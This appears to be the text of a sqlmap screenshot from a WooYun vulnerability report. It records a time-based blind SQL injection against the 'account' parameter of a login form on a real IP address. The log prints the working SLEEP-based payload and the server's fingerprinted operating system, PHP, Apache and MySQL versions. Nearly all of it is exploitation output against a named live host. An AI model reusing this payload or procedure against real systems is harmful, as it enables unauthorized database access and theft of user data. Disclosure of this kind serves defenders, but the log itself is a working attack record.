 sqlmap
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:57:47
[15:57:47] [INFO] parsing HTTP request from '7.txt'
[15:57:48] [INFO] testing connection to the target URL
[15:57:48] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: account (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: action=login&account=asdas') AND (SELECT * FROM (SELECT(SLEEP(30)))gbGy) AND ('noCG'='n
oCG&password=asdasda&authnum=1994
---
[15:57:48] [INFO] testing MySQL
[15:58:20] [INFO] confirming MySQL
[15:58:20] [WARNING] it is very important not to stress the network adapter during usage of time-bas
ed payloads to prevent potential errors
[15:59:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[15:59:20] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\58.20.36.56'
[*] shutting down at 15:59:20
www.wooyun.org
C:\Python27\sqlmap>_